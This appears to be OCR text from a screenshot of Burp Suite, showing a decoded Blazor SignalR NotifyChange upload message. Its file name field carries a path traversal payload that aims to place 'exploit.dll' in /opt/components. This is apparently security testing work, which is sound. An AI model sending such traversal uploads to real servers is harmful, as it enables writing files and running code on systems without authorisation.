 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn BTP Settings
Deserialize Blazor->JSON Clear
1 BeginInvokeDotNetFromJS NotifyChange [[{"id":1,"lastModified":"2024-11-29T14:22:23.140Z"
1 [{
2 "Target": "BeginInvokeDotNetFromJS",
3 "Headers": 0,
4 "Arguments": [
5 "2",
6 "null",
7 "NotifyChange",
8 2,
9 [[{
10 "blob": {},
11 "size": 4608,
12 "name": "../../../../../../opt/components/exploit.dll",
13 "id": 1,
14 "lastModified": "2024-11-29T14:22:23.140Z",
15 "contentType": "application/x-msdownload"
16 }]]
17 ],
18 "MessageType": 1
19 }]